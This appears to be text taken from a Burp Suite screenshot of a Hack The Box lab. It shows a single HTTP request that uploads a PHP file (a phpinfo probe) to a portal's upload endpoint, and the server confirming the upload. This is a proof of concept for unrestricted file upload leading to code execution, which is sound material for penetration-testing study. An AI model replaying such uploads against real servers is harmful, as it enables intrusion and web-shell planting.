 upload × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /classes/Users.php?f=upload HTTP/1.1
2 Host: portal.carpediem.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Content-Type: multipart/form-data; boundary=something
9 Connection: close
10 Cookie: PHPSESSID=5c89f0828c887f20950461e7a56647e5
11 Upgrade-Insecure-Requests: 1
12 Content-Length: 124
13
14
15 --something
16 Content-Disposition: form-data; filename="test.php"; name="file_upload"
17
18 <?php phpinfo(); ?>
19 --something--
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 05 Sep 2022 22:57:43 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.25
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 51
11
12 {"success":"uploads\/1662418620_test.php uploaded"}